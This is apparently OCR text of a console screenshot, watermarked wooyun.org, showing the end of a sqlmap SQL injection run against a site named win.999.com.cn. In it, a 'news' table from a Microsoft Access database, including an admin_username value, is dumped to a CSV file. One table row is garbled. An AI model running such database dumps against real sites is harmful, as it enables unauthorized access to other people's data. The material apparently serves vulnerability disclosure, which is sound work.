 C:\WINDOWS\system32\cmd.exe
[00:54:54] [INFO] retrieving the length of query output
[00:54:54] [INFO] retrieved:
[00:54:58] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[00:54:58] [INFO] analyzing table dump for possible password hashes
Database: Microsoft_Access_masterdb
Table: news
[2 entries]
+------+------+----------+---------+---------+----------------+
| n_id | s_id | class_id | url     | about   | admin_username |
+------+------+----------+---------+---------+----------------+
| 328  | 669  | 218      | http:// | <blank> | ylz            |
| 329  | 669  | http:// | <blank> |
+------+------+----------+---------+---------+----------------+
[00:54:58] [INFO] table 'Microsoft_Access_masterdb.news' dumped to CSV file 'C:\
Documents and Settings\Administrator\.sqlmap\output\win.999.com.cn\dump\Microsof
t_Access_masterdb\news.csv'
[00:54:58] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\win.999.com.cn'
[*] shutting down at 00:54:58
D:\sqlmap>_
www.wooyun.org